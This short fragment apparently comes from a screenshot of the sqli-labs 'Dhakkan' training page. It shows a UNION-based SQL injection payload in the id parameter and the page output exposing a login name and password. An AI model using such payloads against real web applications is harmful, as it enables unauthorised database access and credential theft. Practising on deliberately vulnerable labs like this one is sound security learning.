 Encoding Other
?id=-1") union select 1,2,3 --+
Enable Referrer
Welcome Dhakkan
You have made : 4 of 5 attempts
Your Login name : Angelina
Your Password : dhakkan